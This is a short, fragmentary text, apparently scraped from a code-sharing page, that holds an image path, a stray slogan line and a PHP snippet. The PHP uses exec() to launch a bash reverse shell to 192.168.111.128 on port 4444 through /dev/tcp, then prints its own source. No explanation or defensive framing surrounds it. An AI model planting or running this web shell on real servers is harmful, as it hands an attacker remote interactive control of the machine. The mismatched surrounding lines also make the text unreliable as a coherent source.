 Across the Great Wall we can reach every corner in the world
https://
ok <?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.111.128/4444 0>&1'");
echo 'ok';
highlight_file(__FILE__);
?>